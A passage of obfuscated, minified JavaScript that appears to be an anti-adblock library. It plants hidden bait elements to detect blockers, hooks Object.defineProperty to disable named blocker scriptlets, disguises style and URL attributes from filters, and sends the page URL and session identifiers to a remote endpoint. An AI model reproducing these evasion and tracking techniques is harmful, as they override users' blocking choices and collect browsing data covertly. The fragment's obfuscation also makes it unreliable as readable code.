\(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),ED['A'][I8(0x9e9)](Bv)[I8(0xda4)][I8(0x8ad)][I8(0x40d)](B9,BC));}!function(BT){const I9=I8;let {_window:Bf,protectUrlContext:b0,element:b1,baseUrl:b2,idFilter:b3,urlFilter:b4,attributeFilter:b5}=BT;if(I9(0x808)!==b1[I9(0xa17)][I9(0x4ee)]())return;const b6=ED['A'][I9(0x9e9)](Bf)[I9(0xda4)][I9(0x9e9)][I9(0x40d)](b1);b6&&ED['A'][I9(0x9e9)](Bf)[I9(0xda4)][I9(0x8ad)][I9(0x40d)](b1,(0x0,Ez['dv'])({'protectUrlContext':b0,'stylesheet':b6,'baseUrl':b2,'idFilter':b3,'urlFilter':b4,'attributeFilter':b5}));}({'_window':Bv,'protectUrlContext':B8,'element':B9,'baseUrl':BE,'idFilter':BR,'urlFilter':BB,'attributeFilter':Bb});}}}}}}}}}}}const By=ED['A'][I8(0x9e9)](Bv)[I8(0x865)][I8(0x9e9)][I8(0x40d)](B9);for(const BT of Array[I8(0x7b9)](By))Bn(BT)&&By[I8(0x9e2)](BT,(0x0,E2['md'])(BT));const BL=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x66b));BL&&Bn(BL)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x66b),(0x0,E2['zp'])(BL));const Br=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x1ee));Br&&Bn(Br)&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x1ee),(0x0,E2['md'])(Br));const BW=ED['A'][I8(0x9e9)](Bv)[I8(0x334)][I8(0x9e9)][I8(0x40d)](B9);BW&&Bn(BW)&&ED['A'][I8(0x9e9)](Bv)[I8(0x334)][I8(0x8ad)][I8(0x40d)](B9,(0x0,E2['md'])(BW));const Bx=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0xdf2));B9 instanceof Bv[I8(0x803)]&&Bx&&I8(0x472)==typeof Bx&&Bx[I8(0x7fc)]>0x0&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0xdf2),I8(0x5ec)+Bx);const BD=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x41c));B9 instanceof Bv[I8(0x803)]&&BD&&I8(0x472)==typeof BD&&BD[I8(0x7fc)]>0x0&&ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x41c),I8(0x5ec)+BD);const Bp=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,I8(0x808));if(Bp){const Bf=(0x0,EC['e'])((0x0,Ez['Vd'])({'protectUrlContext':B8,'style':Bp,'idFilter':BR,'urlFilter':BB,'attributeFilter':Bb}));ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,I8(0x808),Bf);}const BS=[I8(0xa2a),I8(0x1074)];for(const b0 of BS){if(!Bn(b0))continue;const b1=ED['A'][I8(0x9e9)](Bv)[I8(0xe93)][I8(0x40d)](B9,b0);b1&&(ED['A'][I8(0x9e9)](Bv)[I8(0xa86)][I8(0x40d)](B9,b0),ED['A'][I8(0x9e9)](Bv)[I8(0x306)][I8(0x40d)](B9,(0x0,E2['md'])(b0),b1));}if(B9 instanceof Bv[I8(0x803)]){const b2=ED['A'][I8(0x9e9)](Bv)[I8(0x4da)][I8(0x9e9)][I8(0x40d)](B9),b3=Object[I8(0xdfe)](b2);for(const b4 of b3){const b5=EF(b4);Bg(I8(0x96c)+b5)&&(b2[(0x0,E2['md'])(b5)]=b2[b4],delete b2[b4]);}}if(B9 instanceof Bv[I8(0x6b8)]){for(let b6=0x0;b6<B9[I8(0xa2c)][I8(0xf78)][I8(0x7fc)];b6++)v2({'_window':Bv,'protectUrlContext':B8,'node':B9[I8(0xa2c)][I8(0xf78)][b6],'baseUrl':BE,'idFilter':BR,'urlFilter':BB,'attributeFilter':Bb});}}({'protectUrlContext':B1,'node':B2,'baseUrl':B3,'_window':B0,'idFilter':B4,'urlFilter':B5,'attributeFilter':B6}),B2[I7(0xf78)][I7(0x336)](B7=>{v2({'protectUrlContext':B1,'node':B7,'baseUrl':B3,'_window':B0,'idFilter':B4,'urlFilter':B5,'attributeFilter':B6});}));}const v3=function(Rf,B0){const IE=av;let B1=arguments[IE(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Rf||!Rf[IE(0x597)](IE(0xfae)))return Rf;const B2=decodeURIComponent(Rf[IE(0x623)](0xf));if(!B2[IE(0xe00)](E0['A'][IE(0xa2d)])){const B3=IE(0x10b8)[IE(0x9fa)](Ed,IE(0xe10))[IE(0x9fa)]((0x0,E3['Wq'])({'protectUrlContext':B0,'url':E0['A'][IE(0xa2d)]+IE(0xecc),'kind':E3['MN'][IE(0x97d)],'baseUrl':ED['A'][IE(0x9e9)](B1)[IE(0x61e)][IE(0x9e9)][IE(0x917)](B1[IE(0x9f9)]),'endpoint':E0['A'][IE(0xa2d)]}),IE(0x414))[IE(0x9fa)]((0x0,EP['x'])()['id'],IE(0x3e2))+v1({'_window':B1,'protectUrlContext':B0,'html':B2});return IE(0xfae)+encodeURIComponent(B3);}return Rf;};function v4(Rf,B0){return(0x0,E8['c'])((B1,B2)=>{const Iv=a2v;let B3=0x0;Rf[Iv(0x336)](B4=>{const IR=Iv;B4[IR(0x818)](B5=>{const IB=IR;B0(B5)&&B1(!0x0),++B3===Rf[IB(0x7fc)]&&B1(!0x1);})[IR(0x10b6)](B2);});});}const v5=async Rf=>{const Ib=av,B0=Rf[Ib(0x9f9)];if(!B0[Ib(0xb80)])return!0x1;if([{'tagName':'a','checker':v7},{'tagName':Ib(0x8d8),'checker':v8},{'tagName':Ib(0x56a),'checker':v9},{'tagName':Ib(0x498),'checker':vE}][Ib(0x2b9)](B2=>{const In=Ib;let {tagName:B3,checker:B4}=B2;const B5=Array[In(0x7b9)](B0[In(0xb80)][In(0x4c1)](B3))[In(0xdbd)](B6=>!v6(B6))[In(0x986)](B6=>B4(B6));return B5&&E7['A'][In(0xf99)](In(0xfa5)[In(0x9fa)](B3)),B5;}))return!0x0;const B1=[{'tagName':Ib(0xcaa),'checker':vR}][Ib(0xc03)](B2=>{const Ii=Ib;let {tagName:B3,checker:B4}=B2;return v4(Array[Ii(0x7b9)](B0[Ii(0xb80)][Ii(0x4c1)](B3))[Ii(0xdbd)](B5=>!v6(B5))[Ii(0xc03)](B5=>B4(B5,Rf)[Ii(0x818)](B6=>(B6&&E7['A'][Ii(0xf99)](Ii(0xfa5)[Ii(0x9fa)](B3)),B6))),B5=>B5);});return await v4(B1,B2=>B2);};function v6(Rf){const Ig=av;return Ig(0x929)===Rf[Ig(0x1079)](Ig(0x7f7));}const v7=Rf=>!0x0,v8=Rf=>!0x0,v9=Rf=>(B0=>{const Iu=av,B1=window[Iu(0x636)](B0);return!(!B1[Iu(0x10a1)]||Iu(0xbcf)===B1[Iu(0x10a1)]);})(Rf)&&vb(Rf),vE=Rf=>(B0=>{const IM=av;if(B0[IM(0x309)])return!0x0;const B1=window[IM(0x636)](B0);return!(!B1[IM(0x10a1)]||IM(0xbcf)===B1[IM(0x10a1)]);})(Rf)&&vb(Rf),vv=av(0x601),vR=async(Rf,B0)=>vb(Rf)&&await(B1=>(0x0,E8['c'])(B2=>{const Iy=av,B3=new MessageChannel();B3[Iy(0xf8f)][Iy(0xae1)]=B4=>B2(B4[Iy(0x256)]),ED['A'][Iy(0x9e9)](B0)[Iy(0x2c9)][Iy(0x9e9)][Iy(0x40d)](B1)[Iy(0x4f5)]({'as_key':vv},'*',[B3[Iy(0x518)]]),setTimeout(()=>B2(!0x1),0xbb8);}))(Rf),vB=Rf=>{const IL=av;if(ED['A'][IL(0x9e9)](Rf)[IL(0xae9)][IL(0x40d)](Rf[IL(0x9f9)][IL(0x3a0)],IL(0xb66)))return;const B0=Rf[IL(0x9f9)][IL(0x1046)](IL(0x10b3));ED['A'][IL(0x9e9)](Rf)[IL(0x306)][IL(0x40d)](B0,IL(0x63f),IL(0xa4c)),ED['A'][IL(0x9e9)](Rf)[IL(0xe75)][IL(0x40d)](Rf[IL(0x9f9)][IL(0x3a0)],B0),ED['A'][IL(0x9e9)](Rf)[IL(0x239)][IL(0x40d)](Rf,IL(0x24b),async B1=>{const Ir=IL;if(B1[Ir(0x256)][Ir(0x804)]!==vv)return;B1[Ir(0xa37)]();const B2=await v5(Rf);B1[Ir(0x821)][0x0][Ir(0x4f5)](B2);});},vb=Rf=>{const Ix=av,B0=B3=>{const IW=a2v,B4=window[IW(0x636)](B3);return IW(0xbcf)!==B4[IW(0x3f5)]&&IW(0xf79)===B4[IW(0x75d)]&&parseFloat(B4[IW(0x10ae)])>0.2;};if(!B0(Rf))return!0x1;const B1=Rf[Ix(0x3c1)]();if(B1[Ix(0xdf2)]<0xa||B1[Ix(0x41c)]<0xa)return!0x1;let B2=Rf[Ix(0x1077)];for(;B2;){if(!B0(B2))return!0x1;B2=B2[Ix(0x1077)];}return!0x0;};function vn(Rf,B0,B1,B2){const ID=av;Rf[ID(0x4f5)]({'type':B0,'name':B1,'data':B2},'*');}var vi=R(0x15ef),vg=R(0x9ea),vu=R(0x10e2),vM=R(0x120e);class vy{static[av(0x9e9)](Rf,B0){const Ip=av;let B1=vy[Ip(0x517)][Ip(0x9e9)](B0);return B1||(B1=function(B2,B3){return new Proxy(B3,{'get':function(B4,B5,B6){const IS=a2v;if(IS(0x4f5)===B5)return function(B8,B9,BE,Bv){const Ia=IS;var BR;const BB=[B8];return void 0x0===BE?BB[Ia(0xa16)]('*'):BB[Ia(0xa16)]('*',BE),(null!=Bv?Bv:B2)[Ia(0x86f)](Ia(0xf4e))[Ia(0x40d)](null!==(BR=this[Ia(0xfd1)])&&void 0x0!==BR?BR:this,...BB);};const B7=B3[B5];return[IS(0x39f),IS(0xd87),IS(0xb4c),IS(0x9f6),IS(0x843),IS(0xea7),IS(0x9f8),IS(0xc16),IS(0x7fe),IS(0x397),IS(0x38b),IS(0x84e),IS(0xb24),IS(0x718),IS(0x9bc),IS(0x381),IS(0x501),IS(0x622),IS(0xcc9),IS(0x798),IS(0xbb1),IS(0xaa7),IS(0xb47),IS(0x8cd),IS(0xc40),IS(0x636),IS(0x669),IS(0x1f2),IS(0xd39)][IS(0xe00)](B5)&&IS(0x29b)==typeof B7?B7[IS(0x262)](B4):B7;}});}(Rf,B0),vy[Ip(0x517)][Ip(0x8ad)](B0,B1)),B1;}}(0x0,EN['A'])(vy,av(0x517),new Map());const vL=(Rf,B0,B1,B2)=>{const Iq=av,B3=Date[Iq(0x82d)]();if(Iq(0x472)==typeof B2&&B2[Iq(0xe00)](Iq(0x5be))&&!B0){const B5=setInterval(async()=>{const II=Iq;document[II(0x2b5)]()&&(clearInterval(B5),Date[II(0x82d)]()-B3<0x1f4&&(vr(Rf)[II(0x97e)][II(0xf0f)]=B1));},0x64);return;}const B4=setInterval(async()=>{const Im=Iq;B0&&!B0[Im(0x333)]||(clearInterval(B4),Date[Im(0x82d)]()-B3<0x1f4&&(vr(Rf)[Im(0x97e)][Im(0xf0f)]=B1));},0xa);};function vr(Rf){const Io=av;let B0=Rf;for(;B0!==B0[Io(0xa42)];)B0=B0[Io(0xa42)];return B0;}const vW=[{'description':av(0x7d0),'selectors':av(0x998)[av(0x7cf)]('\x0a')[av(0xc03)](Rf=>Rf[av(0x36e)]())[av(0xdbd)](Rf=>Rf[av(0x7fc)]>0x0),'isVisible':(Rf,B0)=>av(0xbcf)!==B0[av(0x636)](Rf)[av(0x5ea)](av(0x3f5))},{'description':av(0xc15),'selectors':av(0x2e6)[av(0x7cf)]('\x0a')[av(0xc03)](Rf=>Rf[av(0x36e)]())[av(0xdbd)](Rf=>Rf[av(0x7fc)]>0x0),'isVisible':(Rf,B0)=>av(0xbcf)!==B0[av(0x636)](Rf)[av(0x5ea)](av(0x3f5)),'excludeHosts':[av(0x746),av(0xdd6),av(0x4d6)]},{'description':av(0x74b),'selectors':av(0x8f7)[av(0x7cf)]('\x0a')[av(0xc03)](Rf=>Rf[av(0x36e)]())[av(0xdbd)](Rf=>Rf[av(0x7fc)]>0x0),'isVisible':(Rf,B0)=>{const Iw=av,B1=B0[Iw(0x636)](Rf);return Iw(0x961)===B1[Iw(0x5ea)](Iw(0xdbd))||Iw(0xbcf)===B1[Iw(0x5ea)](Iw(0x104f));}}],vx=av(0x827),vD=Rf=>{const IA=av;if(ED['A'][IA(0x9e9)](Rf)[IA(0xae9)][IA(0x40d)](Rf[IA(0x9f9)][IA(0x3a0)],IA(0xe31)))return;const B0=Rf[IA(0x9f9)][IA(0x1046)](IA(0x10b3));ED['A'][IA(0x9e9)](Rf)[IA(0x306)][IA(0x40d)](B0,IA(0x63f),IA(0x611)),ED['A'][IA(0x9e9)](Rf)[IA(0xe75)][IA(0x40d)](Rf[IA(0x9f9)][IA(0x3a0)],B0),ED['A'][IA(0x9e9)](Rf)[IA(0x239)][IA(0x40d)](Rf,IA(0x24b),async B1=>{const Il=IA;if(B1[Il(0x256)][Il(0x804)]!==vx)return;B1[Il(0xa37)]();const B2=await(async(B3,B4)=>await vp(B3,B4))(Rf,B1[Il(0x256)][Il(0x5b1)]);B1[Il(0x821)][0x0][Il(0x4f5)](B2);});},vp=async(Rf,B0)=>{const IK=av;await(0x0,E9['y'])(0x64);for(const B3 of vW)if((!B3[IK(0xbda)]||!B3[IK(0xbda)][IK(0x2b9)](B4=>B0[IK(0x343)](B4)))&&(!B3[IK(0xd93)]||B3[IK(0xd93)][IK(0x2b9)](B4=>B0[IK(0x343)](B4))))for(const B4 of B3[IK(0x6ac)]){let B5=[];try{B5=Rf[IK(0xc6a)][IK(0x7b9)](ED['A'][IK(0x9e9)](Rf)[IK(0x2a6)][IK(0x40d)](Rf[IK(0x9f9)],B4));}catch(B6){}if(B5[IK(0x7fc)]>0x0&&B5[IK(0x2c8)](B7=>!B3[IK(0x779)](B7,Rf)))return{'isVisible':!0x1,'selector':B4,'description':B3[IK(0x77d)]};}const B1=Rf[IK(0xc6a)][IK(0x7b9)](ED['A'][IK(0x9e9)](Rf)[IK(0x2a6)][IK(0x40d)](Rf[IK(0x9f9)],IK(0xcaa)))[IK(0xc03)](B7=>async function(B8,B9){const Ik=IK;let BE=arguments[Ik(0x7fc)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:B9[Ik(0x97e)][Ik(0x5b1)];return await(Bv=>(0x0,E8['c'])(BR=>{const IF=Ik,BB=new MessageChannel();BB[IF(0xf8f)][IF(0xae1)]=Bb=>BR(Bb[IF(0x256)]),ED['A'][IF(0x9e9)](B9)[IF(0x2c9)][IF(0x9e9)][IF(0x40d)](Bv)[IF(0x4f5)]({'as_key':vx,'hostname':BE},'*',[BB[IF(0x518)]]),setTimeout(()=>BR({'isVisible':!0x0}),0xbb8);}))(B8);}(B7,Rf));return B1[IK(0x7fc)]>0x0?await(B2=B1,(0x0,E8['c'])((B7,B8)=>{const IN=IK;let B9=0x0;B2[IN(0x336)](BE=>{const IH=IN;BE[IH(0x818)](Bv=>{const IQ=IH;Bv[IQ(0x779)]||B7(Bv),++B9===B2[IQ(0x7fc)]&&B7({'isVisible':!0x0});})[IH(0x10b6)](B8);});})):{'isVisible':!0x0};var B2;};var vS=R(0xc72),va=R(0x4d9),vq=R(0x313);function vI(Rf){const Iz=av,B0=Iz(0x79d)[Iz(0x9fa)](Rf,'\x27'),B1=/^\s*([a-z-]*)(.*)$/i[Iz(0x92c)](Rf);if(!B1)throw new Error(B0);const B2=B1[0x1]||void 0x0,B3=[],B4=/([.:#][\w-]+|\[.+?\])/gi;let B5=null;for(;null!==(B5=B4[Iz(0x92c)](B1[0x2]));){const B8=B5[0x0];switch(B8[0x0]){case'.':B3[Iz(0xa16)]({'name':Iz(0xe17),'value':B8[Iz(0x623)](0x1)});break;case'#':B3[Iz(0xa16)]({'name':'id','value':B8[Iz(0x623)](0x1)});break;case'[':{const B9=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Iz(0x92c)](B8);if(!B9)return;var B6,B7;B3[Iz(0xa16)]({'name':B9[0x1],'value':null!==(B6=null!==(B7=B9[0x4])&&void 0x0!==B7?B7:B9[0x5])&&void 0x0!==B6?B6:''});break;}default:return;}}return{'tag':B2,'attributes':B3};}const vm={'randomUUID':av(0x29d)!=typeof crypto&&crypto[av(0xee8)]&&crypto[av(0xee8)][av(0x262)](crypto)};let vo;const vw=new Uint8Array(0x10);function vA(){const Ih=av;if(!vo){if(Ih(0x29d)==typeof crypto||!crypto[Ih(0x593)])throw new Error(Ih(0x1059));vo=crypto[Ih(0x593)][Ih(0x262)](crypto);}return vo(vw);}const vl=[];for(let Rf=0x0;Rf<0x100;++Rf)vl[av(0xa16)]((Rf+0x100)[av(0x2e9)](0x10)[av(0x623)](0x1));const vK=function(B0,B1,B2){const Ic=av;if(vm[Ic(0xee8)]&&!B1&&!B0)return vm[Ic(0xee8)]();const B3=(B0=B0||{})[Ic(0x760)]||(B0[Ic(0xa0d)]||vA)();if(B3[0x6]=0xf&B3[0x6]|0x40,B3[0x8]=0x3f&B3[0x8]|0x80,B1){B2=B2||0x0;for(let B4=0x0;B4<0x10;++B4)B1[B2+B4]=B3[B4];return B1;}return function(B5,B6=0x0){const IV=Ic;return(vl[B5[B6+0x0]]+vl[B5[B6+0x1]]+vl[B5[B6+0x2]]+vl[B5[B6+0x3]]+'-'+vl[B5[B6+0x4]]+vl[B5[B6+0x5]]+'-'+vl[B5[B6+0x6]]+vl[B5[B6+0x7]]+'-'+vl[B5[B6+0x8]]+vl[B5[B6+0x9]]+'-'+vl[B5[B6+0xa]]+vl[B5[B6+0xb]]+vl[B5[B6+0xc]]+vl[B5[B6+0xd]]+vl[B5[B6+0xe]]+vl[B5[B6+0xf]])[IV(0x4ee)]();}(B3);},vk=B0=>{const IG=av;if(Object[IG(0x7cb)])return Object[IG(0x7cb)](B0);{const B1={};return B0[IG(0x336)]((B2,B3)=>B1[B3]=B2),B1;}};let vF=!0x1,vN=[],vH=!0x0,vQ=0x1,vz='';function vh(){const IZ=av;if(vz)return vz;try{vz=document[IZ(0x3d3)][IZ(0x1079)](IZ(0xd58))||IZ(0xbcf);}catch(B0){}return vz;}let vc='',vV=!0x1;async function vG(B0,B1,B2,B3){const IY=av;var B4,B5;if(vH&&B1&&async function(B6){const IJ=a2v,B7=await async function(B8){const IU=a2v;await EE();const B9=await async function(Bb){const IX=a2v,Bn=(0x0,E3['Wq'])({'protectUrlContext':'v7'===Bb[IX(0x9a8)]||'v8'===Bb[IX(0x9a8)]?{'version':Bb[IX(0x9a8)],'originalHostname':Bb[IX(0x82f)],'bidder':void 0x0,'randomize':!0x0}:Bb,'url':''[IX(0x9fa)](E0['A'][IX(0xa2d)],IX(0x7a5)),'endpoint':E0['A'][IX(0xa2d)]}),Bi=await fetch(Bn);if(0xc8!==Bi[IX(0xcb0)])return[];const Bg=await Bi[IX(0x298)](),Bu=EU['A'][IX(0x2e4)](Bg);return JSON[IX(0xf96)](Bu);}(B8),BE=[],Bv=document[IU(0x1046)](IU(0x56a));Bv[IU(0x808)][IU(0xef9)](IU(0x3f5),IU(0xbcf));const BR=[];for(const Bb of B9){const Bn=Bb[IU(0x6ac)][IU(0xc03)](vI)[IU(0xdbd)](Bg=>void 0x0!==Bg),Bi=[];for(const Bg of Bn){var BB;const Bu=null!==(BB=Bg[IU(0xceb)])&&void 0x0!==BB?BB:IU(0x56a),BM=document[IU(0x1046)](Bu);for(const BL of Bg[IU(0x400)])BM[IU(0x5af)](BL[IU(0x63f)],BL[IU(0x2b2)]);BM[IU(0x808)][IU(0xef9)](IU(0x3f5),IU(0x371)),BM[IU(0x808)][IU(0xef9)](IU(0x75d),IU(0xf79));const By=document[IU(0x1046)](IU(0x56a));By[IU(0x426)](BM),Bv[IU(0x426)](By),Bi[IU(0xa16)]({'element':BM,'selector':Bg,'blocked':!0x1});}BR[IU(0xa16)]({'id':Bb['id'],'probes':Bi});}document[IU(0xb80)][IU(0x426)](Bv),await(0x0,E9['y'])(0xa);for(const {id:Br,probes:BW}of BR){for(const Bx of BW)IU(0xbcf)===window[IU(0x636)](Bx[IU(0xcad)])[IU(0x3f5)]&&(Bx[IU(0x3d4)]=!0x0);BW[IU(0xdbd)](BD=>BD[IU(0x3d4)])[IU(0x7fc)]/BW[IU(0x7fc)]>=0.6&&BE[IU(0xa16)](Br);}return Bv[IU(0x6d5)](),BE;}(B6);vU(B6,IJ(0xbef),new Map([[IJ(0x62c),B7[IJ(0x584)](',')]])),await vs(B6);}(B0),vU(B0,IY(0x3e5),new Map([[IY(0xf41),E0['A'][IY(0xb32)]],[IY(0x94c),B1?IY(0x929):IY(0xbd4)],[IY(0x731),B2?IY(0x929):IY(0xbd4)],[IY(0xe49),null!==(B4=document[IY(0xd55)])&&void 0x0!==B4?B4:''],[IY(0xd44),null!==(B5=E1['A'][IY(0x9e9)](IY(0xd44)))&&void 0x0!==B5?B5:'']])),await vs(B0),B3&&!vV){vV=!0x0;const B6=window[IY(0x97e)][IY(0x387)][IY(0x343)](IY(0xcb5))||window[IY(0x97e)][IY(0x387)][IY(0x343)](IY(0x10aa));let B7=vZ(B6);window[IY(0xc16)](()=>{const B8=vZ(B6);B7!==B8&&(B7=B8,vG(B0,B1,B2,B3));},0x64);}}function vZ(B0){const Is=av,B1=window[Is(0x97e)][Is(0xf0f)][Is(0x7cf)]('#')[0x0];return B0?B1[Is(0x7cf)]('?')[0x0]:B1;}async function vX(B0,B1){const Id=av;vU(B0,Id(0x357),new Map([[Id(0xf41),E0['A'][Id(0xb32)]],...B1]));}function vU(B0,B1,B2){const IP=av;vP(B2);const B3=vh();if(B3&&B2[IP(0x8ad)](IP(0xd58),B3),E7['A'][IP(0xf99)](IP(0xda8)[IP(0x9fa)](B1,')'),vk(B2)),vq['A'][IP(0x27c)]())return vJ(B1,B2);vY(B0,B1,B2);}const vJ=(B0,B1)=>{const IO=av;let B2=window;for(;B2!==B2[IO(0xa42)][IO(0xfd1)];)B2=B2[IO(0xa42)][IO(0xfd1)],B2[IO(0x4f5)]({'as_key':IO(0x72d),'event':B0,'params':B1},'*');},vY=(B0,B1,B2)=>{const Ij=av;var B3;B2[Ij(0x8ad)](Ij(0x3e6),vQ[Ij(0x2e9)]()),vN[Ij(0xa16)]({'name':B1,'params':vk(B2)}),vF||(vF=!0x0,B3=async()=>{vF=!0x1,await vs(B0);},ED['A'][Ij(0x9e9)](window)[Ij(0xd06)]?ED['A'][Ij(0x9e9)](window)[Ij(0xd06)][Ij(0x40d)](window,B3):ED['A'][Ij(0x9e9)](window)[Ij(0x76a)][Ij(0x40d)](window,B3,0x64));};async function vs(B0){const IC=av,B1=vN;if(vN=[],0x0===B1[IC(0x7fc)])return;if(E0['A'][IC(0xf99)])return;if(!vH)return;const B2=await(0x0,E5['C8'])(B0,E0['A'][IC(0xa2d)])?(0x0,E5['XV'])(E0['A'][IC(0xa2d)],0x0):E0['A'][IC(0xa2d)],B3=B2+IC(0x3ab)[IC(0x9fa)](location[IC(0x5b1)]),B4=EU['A'][IC(0x1c1)](JSON[IC(0xe25)](B1));await vS['G'][IC(0x1c0)](IC(0xe42),(0x0,E3['Wq'])({'protectUrlContext':'v7'===B0[IC(0x9a8)]||'v8'===B0[IC(0x9a8)]?{'version':B0[IC(0x9a8)],'originalHostname':B0[IC(0x82f)],'bidder':void 0x0,'randomize':!0x0}:B0,'url':B3,'endpoint':B2}),B4);}function vd(B0){const Ie=av;vH=Math[Ie(0x760)]()<B0,vQ=B0;}function vP(B0){const IT=av;B0[IT(0x8ad)](IT(0xa83),location[IT(0xf0f)]),B0[IT(0x8ad)](IT(0x2c1),E0['A'][IT(0x9a8)]),B0[IT(0x8ad)](IT(0x30b),E6['A'][IT(0xe15)]()[IT(0x2e9)]()),B0[IT(0x8ad)](IT(0xe36),(0x0,va['FA'])()),B0[IT(0x8ad)](IT(0x2de),(function(){const If=IT,B1=If(0x2de);try{let B2=sessionStorage[If(0x473)](B1);return B2||(B2=vK(),sessionStorage[If(0x1bf)](B1,B2)),B2;}catch(B3){return'';}}())),B0[IT(0x8ad)](IT(0xc4a),vc||(vc=vK(),vc)),B0[IT(0x8ad)](IT(0x5de),Math[IT(0x1fd)](performance[IT(0x82d)]())[IT(0x2e9)]());}var vO=R(0x385);function vj(B0,B1,B2){return B3=>{const It=a2v;var B4;const B5=It(0x100b)==typeof(null==B3?void 0x0:B3[It(0x78d)])?B3[It(0x78d)]:!(null==B3||null===(B4=B3[It(0x78d)])||void 0x0===B4||!B4[It(0x221)]),B6=It(0x100b)==typeof B2?B2:!(null==B2||!B2[It(0x221)]);return B3[It(0xc93)]===B0&&B5===B6&&B1===B3[It(0x6d0)];};}const vC=B0=>{const m0=av;if(B0[m0(0x44a)])return;B0[m0(0x44a)]=!0x0;const B1=B0[m0(0x860)][m0(0x4d4)],B2=B0[m0(0x860)][m0(0x589)],B3=()=>{const m1=m0,B4=new Error()[m1(0xcda)];return!(!B4||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[m1(0xabc)](B4));};B0[m0(0x860)][m0(0x4d4)]=function(){const m2=m0;return B3()?arguments[m2(0x7fc)]<=0x0?void 0x0:arguments[0x0]:B1(...arguments);},B0[m0(0x860)][m0(0x589)]=function(){const m3=m0;return B3()?arguments[m3(0x7fc)]<=0x0?void 0x0:arguments[0x0]:B2(...arguments);};};function vT(B0,B1){const m4=av;B1[m4(0x428)]||B1[m4(0xf6a)]||(B1[m4(0x428)]=!0x0,B1[m4(0x44a)]||E7['A'][m4(0xb82)](m4(0xe24)),ED['A'][m4(0x439)](B1),R1(B0,B1),vf(B1[m4(0x9f9)]));}const vf=B0=>{const m5=av;B0[m5(0xa46)]=[],B0[m5(0x39f)](m5(0x102c),()=>null);};function R0(B0){const m6=av;let B1=!0x0,B2='';try{B2=B0[m6(0x97e)][m6(0xf0f)];}catch(B3){B1=!0x1;}return B1;}const R1=(B0,B1)=>{const m7=av;{const BE=B1[m7(0x7c8)][m7(0xe3c)][m7(0xeb7)],Bv=B1[m7(0x860)][m7(0x376)](B1[m7(0x7c8)][m7(0xe3c)],m7(0xeb7));BE&&Bv&&Bv[m7(0xd18)]&&Bv[m7(0x7b8)]&&ED['A'][m7(0x9e9)](B1)[m7(0x813)][m7(0x40d)](BE)[m7(0xe00)](m7(0xf02))&&B1[m7(0x860)][m7(0x4d4)](B1[m7(0x7c8)][m7(0xe3c)],m7(0xeb7),{'get':function(){}});}R4(B1,m7(0x86f),m7(0x2e9),function(){const m8=m7;if(this[m8(0x416)])return m8(0x519)[m8(0x9fa)](this[m8(0x63f)],m8(0xad9));for(var BR=arguments[m8(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];return ED['A'][m8(0x9e9)](B1)[m8(0x813)][m8(0x40d)](this,...BB);}),R5(B1,m7(0xa8c),m7(0x8e2),{'get':function(){const m9=m7;for(var BR=arguments[m9(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][m9(0x9e9)](B1)[m9(0xaf1)][m9(0x9e9)][m9(0x40d)](this,...BB);return Bn?(0x0,Ez['QS'])(Bn):Bn;},'set':function(BR){const mE=m7;for(var BB=arguments[mE(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][mE(0x9e9)](B1)[mE(0xaf1)][mE(0x8ad)][mE(0x40d)](this,mE(0x472)==typeof BR?(0x0,Ez['Vd'])({'protectUrlContext':B0,'style':BR,...Bb}):BR),BR;}}),R4(B1,m7(0xa8c),m7(0x5ea),function(BR){const mv=m7;if(this[mv(0x1b8)])return this[BR];for(var BB=arguments[mv(0x7fc)],Bb=new Array(BB>0x1?BB-0x1:0x0),Bn=0x1;Bn<BB;Bn++)Bb[Bn-0x1]=arguments[Bn];return ED['A'][mv(0x9e9)](B1)[mv(0xed1)][mv(0x40d)](this,BR,...Bb);}),R4(B1,m7(0xa8c),m7(0xef9),function(BR,BB){const mR=m7;if(this[mR(0x1b8)])return this[BR]=BB;for(var Bb=arguments[mR(0x7fc)],Bn=new Array(Bb>0x2?Bb-0x2:0x0),Bi=0x2;Bi<Bb;Bi++)Bn[Bi-0x2]=arguments[Bi];ED['A'][mR(0x9e9)](B1)[mR(0xcca)][mR(0x40d)](this,BR,mR(0x472)==typeof BB?(0x0,Ez['oY'])({'protectUrlContext':B0,'value':BB}):BB,...Bn);}),R4(B1,m7(0xd25),m7(0x8e0),function(BR,BB){const mB=m7;return ED['A'][mB(0x9e9)](B1)[mB(0xa98)][mB(0x40d)](this,(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':BR}),BB);}),R4(B1,m7(0xd25),m7(0xbfc),function(BR){const mb=m7,BB=(0x0,Ez['dv'])({'protectUrlContext':B0,'stylesheet':BR});return ED['A'][mb(0x9e9)](B1)[mb(0x957)][mb(0x40d)](this,BB);}),R5(B1,m7(0xc3a),m7(0xd6a),{'get':function(){const mn=m7;for(var BR=arguments[mn(0x7fc)],BB=new Array(BR),Bb=0x0;Bb<BR;Bb++)BB[Bb]=arguments[Bb];const Bn=ED['A'][mn(0x9e9)](B1)[mn(0x98c)][mn(0x9e9)][mn(0x40d)](this,...BB);return 